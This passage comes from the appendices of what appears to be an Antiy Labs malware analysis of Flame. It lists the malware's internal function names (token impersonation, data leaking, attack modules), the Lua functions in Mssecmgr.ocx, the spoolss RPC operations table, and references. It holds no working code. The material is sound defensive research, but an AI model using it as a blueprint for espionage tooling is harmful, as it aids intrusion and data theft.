"<|oOo|>flame::lua::SockPackage::LuaSockServices::recv<|oOo|>1818<|oOo|>"
"<|oOo|>flame::cruise::CruisePackage::getUserLocalGroups<|oOo|>252<|oOo|>"
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>332<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::pathetic3<|oOo|>150<|oOo|>"
"<|oOo|>flame::lua::ConfigurationPackage::set<|oOo|>367<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::audition<|oOo|>235<|oOo|>"
"<|oOo|>flame::lua::SockPackage::LuaSockServices::recv<|oOo|>1792<|oOo|>"
"<|oOo|>flame::lua::FlameOSPackage::defaultGateway<|oOo|>1212<|oOo|>"
"<|oOo|>flame::lua::LuaState::argAsBuffer<|oOo|>166<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::audition<|oOo|>219<|oOo|>"
"<|oOo|>flame::impersonator::ImpersonatePackage::getTokenByUser<|oOo|>198<|oOo|>"
"<|oOo|>flame::lua::StoragePackage::getStorageMap<|oOo|>2000<|oOo|>"
"<|oOo|>flame::lua::SockPackage::LuaSockServices::send<|oOo|>1686<|oOo|>"
"<|oOo|>flame::lua::LeakPackage::getLeak<|oOo|>2049<|oOo|>"
"<|oOo|>flame::lua::FileIOPackage::copy<|oOo|>846<|oOo|>"
"<|oOo|>flame::lua::ZlibPackage::uncompress<|oOo|>2179<|oOo|>"
"<|oOo|>flame::lua::StoragePackage::getStorageMap<|oOo|>1997<|oOo|>"
"<|oOo|>flame::dbquery::DbQueryPackage::executeQueries<|oOo|>143<|oOo|>"
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>330<|oOo|>"
"<|oOo|>flame::cruise::CruisePackage::getLocalGroupMembers<|oOo|>108<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::audition<|oOo|>220<|oOo|>"
"<|oOo|>flame::lua::FlameOSPackage::defaultGateway<|oOo|>1215<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::audition<|oOo|>225<|oOo|>"
"<|oOo|>flame::impersonator::ImpersonatePackage::getCurrentToken<|oOo|>173<|oOo|>"
"<|000|>flame::lua::LeakPackage::getLeak<|000|>2062<|000|>"
"<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>343<|oOo|>"
"<|oOo|>flame::lua::FlameOSPackage::DHCPAddress<|oOo|>1235<|oOo|>"
"<|oOo|>flame::clan::AttackPackage::pathetic3<|oOo|>161<|oOo|>"
"<|oOo|>flame::lua::FileIOPackage::truncate<|oOo|>821<|oOo|>"
"<|oOo|>flame::lua::FileIOPackage::move<|oOo|>876<|oOo|>"
"<|oOo|>flame::cruise::CruisePackage::getLocalGroups<|oOo|>82<|oOo|>"
```

©安天实验室 版权所有 第 85 页 / 共 92 页



- "<|000|>flame::lua::StoragePackage::save<|000|>1981<|000|>"
- "<|oOo|>flame::lua::ConfigurationPackage::getType<|oOo|>300<|oOo|>"
- "<|oOo|>flame::clan::AttackPackage::audition<|oOo|>217<|oOo|>"
- "<|oOo|>flame::clan::WmiPackage::getNextResult<|oOo|>465<|oOo|>"
- "<|oOo|>flame::lua::LuaState::interfaceBootStrapper<|oOo|>318<|oOo|>"
- "<|oOo|>flame::impersonator::ImpersonatePackage::getCurrentToken<|oOo|>168<|oOo|>"
- "<|oOo|>flame::lua::LuaState::argAsStringsMap<|oOo|>153<|oOo|>"
- "<|oOo|>flame::clan::AttackPackage::pathetic3<|oOo|>151<|oOo|>"
- "<|oOo|>flame::lua::ConfigurationPackage::setFromStack<|oOo|>709<|oOo|>"
- "<|oOo|>flame::clan::AttackPackage::pathetic3<|oOo|>152<|oOo|>"
- "<|oOo|>flame::lua::FlameOSPackage::domainName<|oOo|>1193<|oOo|>"

附录七

下表为 Mssecmgr.ocx 文件中使用 Lua 脚本函数列表内容。

luaB_cocreate	luaG_runerror	lua_auxopen	lua_getfield	lua_new_localvar
luaB_collectgarba	luaG_typeerror	lua_auxresume	lua_getfunc	lua_newfile
ge	luaI_openlib	lua_base_open	lua_getinfo	lua_newuserdata
luaB_coresume	luaL_addlstring	lua_body	lua_getobjname	lua_panic
luaB_cowrap	luaL_addvalue	lua_breakstat	lua_getstack	lua_parlist
luaB_error	luaL_argerror	lua_concat	lua_getthread	lua_prefixexp
luaB_gcinfo	luaL_checkany	lua_createmeta	lua_index2adr	lua_pushcclosure
luaB_getfenv	luaL_checkintege	lua_createstdfil	lua_indexupvalue	lua_pushclosure
luaB_getmetatable	r	e	lua_insert	lua_pushfstring
luaB_ipairs	luaL_checklstring	lua_createtable	lua_io_close	lua_pushlstring
luaB_load	luaL_checknumbe	lua_db_errorfb	lua_io_fclose	lua_pushresult
luaB_loadstring	r	lua_db_getinfo	lua_io_gc	lua_pushvalue
luaB_newproxy	luaL_checkoption	lua_emptybuff	lua_io_open	lua_recfield
luaB_next	luaL_checktype	er	lua_io_pclose	lua_registerlocalva
luaB_pairs	luaL_checkudata	lua_enterlevel	lua_io_readline	r
luaB_pcall	luaL_error	lua_errorlimit	lua_io_tostring	lua_remove
luaB_rawequal	luaL_findtable	lua_f_flush	lua_io_type	lua_setfield
luaB_rawget	luaL_getmetafield	lua_f_read	lua_ipairsaux	lua_setmetatable
luaB_rawset	luaL_newmetatab	lua_f_seek	lua_isnumber	lua_settabsi



luaB_select	le	lua_f_setvbuf	lua_load_aux	lua_settabss
luaB_setfenv	luaL_optlstring	lua_f_write	lua_luaK_checksta	lua_settop
luaB_setmetatable	luaL_prepbuffer	lua_fflush	ck	lua_simpleexp
luaB_tonumber	luaL_pushresult	lua_fixjump	lua_luaK_code	lua_tag_error
luaB_tostring	luaL_typerror	lua_forlist	lua_luaopen_base	lua_tofile
luaB_type	luaL_where	lua_fornum	lua_luaopen_debug	lua_tointeger
luaB_unpack	luaS_newlstr	lua_funcargs	lua_luaopen_io	lua_tonumber
luaB_xpcall	luaT_gettmbyobj	lua_funcinfo	lua_luaopen_math	lua_treatstackoptio
luaD_call	luaV_settable	lua_g_read	lua_luaopen_os	n
luaD_reallocCI	lua_addk	lua_g_write	lua_luaopen_string	lua_type
luaD_throw	lua_adjuststack	lua_getcurrenv	lua_luaopen_table	lua_typename
	lua_assignment	lua_getfenv		lua_yield
	lua_aux_close			

附录八

下表为"12345678-1234-abcd-ef00-0123456789ab"的功能表。

Interface	Operation number	Operation name	Windows API
12345678-1234-abcd			
-ef00-0123456789ab			
v1.0: winspool			
(spoolss)			
	0x00	RpcEnumPrinters	<u>EnumPrinters</u>
	0x01	RpcOpenPrinter	<u>OpenPrinter</u>
	0x02	RpcSetJob	<u>SetJob</u>
	0x03	RpcGetJob	<u>GetJob</u>
	0x04	RpcEnumJobs	<u>EnumJobs</u>
	0x05	RpcAddPrinter	AddPrinter
	0x06	RpcDeletePrinter	<u>DeletePrinter</u>
	0x07	RpcSetPrinter	<u>SetPrinter</u>



Interface	Operation number	Operation name	Windows API
	0x08	RpcGetPrinter	<u>GetPrinter</u>
	0x09	RpcAddPrinterDriver	<u>AddPrinterDriver</u>
	0x0a	RpcEnumPrinterDrivers	<u>EnumPrinterDrivers</u>
	0x0b	RpcGetPrinterDriver	<u>GetPrinterDriver</u>
	0x0c	RpcGetPrinterDriverDirectory	GetPrinterDriverDirector <u>Y</u>
	0x0d	RpcDeletePrinterDriver	<u>DeletePrinterDriver</u>
	0x0e	RpcAddPrintProcessor	AddPrintProcessor
	0x0f	RpcEnumPrintProcessors	<u>EnumPrintProcessors</u>
	0x10	RpcGetPrintProcessorDirectory	GetPrintProcessorDirecto ry
	0x11	RpcStartDocPrinter	<u>StartDocPrinter</u>
	0x12	RpcStartPagePrinter	<u>StartPagePrinter</u>
	0x13	RpcWritePrinter	WritePrinter
	0x14	RpcEndPagePrinter	<u>EndPagePrinter</u>
	0x15	RpcAbortPrinter	<u>AbortPrinter</u>
	0x16	RpcReadPrinter	<u>ReadPrinter</u>
	0x17	RpcEndDocPrinter	<u>EndDocPrinter</u>
	0x18	RpcAddJob	<u>AddJob</u>
	0x19	RpcScheduleJob	<u>ScheduleJob</u>
	0x1a	RpcGetPrinterData	<u>GetPrinterData</u>
	0x1b	RpcSetPrinterData	<u>SetPrinterData</u>
	0x1c	RpcWaitForPrinterChange	
	0x1d	RpcClosePrinter	ClosePrinter
	0x1e	RpcAddForm	AddForm
	0x1f	RpcDeleteForm	<u>DeleteForm</u>



Interface	Operation number	Operation name	Windows API
	0x20	RpcGetForm	<u>GetForm</u>
	0x21	RpcSetForm	<u>SetForm</u>
	0x22	RpcEnumForms	<u>EnumForms</u>
	0x23	RpcEnumPorts	<u>EnumPorts</u>
	0x24	RpcEnumMonitors	<u>EnumMonitors</u>
	0x25	RpcAddPort	<u>AddPort</u>
	0x26	RpcConfigurePort	<u>ConfigurePort</u>
	0x27	RpcDeletePort	<u>DeletePort</u>
	0x28	RpcCreatePrinterIC	
	0x29	RpcPlayGdiScriptOnPrinterIC	
	0x2a	RpcDeletePrinterIC	
	0x2b	RpcAddPrinterConnection	AddPrinterConnection
	0x2c	RpcDeletePrinterConnection	<u>DeletePrinterConnection</u>
	0x2d	RpcPrinterMessageBox	
	0x2e	RpcAddMonitor	AddMonitor
	0x2f	RpcDeleteMonitor	DeleteMonitor
	0x30	RpcDeletePrintProcessor	<u>DeletePrintProcessor</u>
	0x31	RpcAddPrintProvidor	<u>AddPrintProvidor</u>
	0x32	RpcDeletePrintProvidor	<u>DeletePrintProvidor</u>
	0x33	RpcEnumPrintProcessorDatatypes	EnumPrintProcessorDatat ypes
	0x34	RpcResetPrinter	ResetPrinter
	0x35	RpcGetPrinterDriver2	GetPrinterDriver2
	0x36	RpcClientFindFirstPrinterChangeN otification	FindFirstPrinterChangeN otification
	0x37	RpcFindNextPrinterChangeNotific	FindNextPrinterChangeN



Interface	Operation number	Operation name	Windows API
		ation	otification_
	0x38	RpcFindClosePrinterChangeNotifi cation	FindClosePrinterChange Notification
	0x39	RpcRouterFindFirstPrinterChange NotificationOld	
	0x3a	RpcReplyOpenPrinter	
	0x3b	RpcRouterReplyPrinter	
	0x3c	RpcReplyClosePrinter	
	0x3d	RpcAddPortEx	
	0x3e	RpcRemoteFindFirstPrinterChange Notification	
	0x3f	RpcSpoolerInit	
	0x40	RpcResetPrinterEx	
	0x41	RpcRemoteFindFirstPrinterChange NotificationEx	
	0x42	RpcRouterReplyPrinterEx	
	0x43	RpcRouterRefreshPrinterChangeN otification	
	0x44	RpcSetAllocFailCount	
	0x45	RpcSplOpenPrinter	
	0x46	RpcAddPrinterEx	
	0x47	RpcSetPort	
	0x48	RpcEnumPrinterData	
	0x49	RpcDeletePrinterData	
	0x4a	RpcClusterSplOpen	
	0x4b	RpcClusterSplClose	



Interface	Operation number	Operation name	Windows API
	0x4c	RpcClusterSplIsAlive	
	0x4d	RpcSetPrinterDataEx	
	0x4e	RpcGetPrinterDataEx	
	0x4f	RpcEnumPrinterDataEx	
	0x50	RpcEnumPrinterKey	
	0x51	RpcDeletePrinterDataEx	
	0x52	RpcDeletePrinterKey	
	0x53	RpcSeekPrinter	
	0x54	RpcDeletePrinterDriverEx	
	0x55	RpcAddPerMachineConnection	
	0x56	RpcDeletePerMachineConnection	
	0x57	RpcEnumPerMachineConnections	
	0x58	RpcXcvData	
	0x59	RpcAddPrinterDriverEx	
	0x5a	RpcSplOpenPrinter	
	0x5b	RpcGetSpoolFileInfo	
	0x5c	RpcCommitSpoolData	
	0x5d	RpcCloseSpoolFileHandle	
	0x5e	RpcFlushPrinter	FlushPrinter
> Windows XP and Windows Server 2003	0x5f	RpcSendRecvBidiData	
	0x60	RpcAddDriverCatalog	
> Windows Vista	0x61	RpcAddPrinterConnection2	
	0x62	RpcDeletePrinterConnection2	
	0x63	RpcInstallPrinterDriverFromPacka	



Interface	Operation number	Operation name	Windows API
		ge	
	0x64	RpcUploadPrinterDriverPackage	
	0x65	RpcGetCorePrinterDrivers	
	0x66	RpcCorePrinterDriverInstalled	
	0x67	RpcGetPrinterDriverPackagePath	
	0x68	RpcReportJobProcessingProgress	

参考文献

- [1]http://www.wired.com/threatlevel/2011/07/how-digital-detectives-deciphered-stuxnet/all/
- [2] http://www.symantec.com/connect/blogs/flamer-highly-sophisticated-and-discreet-threat-targets-middle-east
 - [3] http://blogs.mcafee.com/uncategorized/skywiper-fanning-the-flames-of-cyber-warfare
 - [4] http://www.securelist.com/en/blog/208193538/Flame_Bunny_Frog_Munch_and_BeetleJuice
 - [5]Microsoft TechNet: http://technet.microsoft.com/en-us/library/cc963218.aspx
 - [6]http://blog.crysys.hu/2012/06/analysis-of-flame-wusetupv-exe-URL-parameters/

©安天实验室 版权所有 第 92 页 / 共 92 页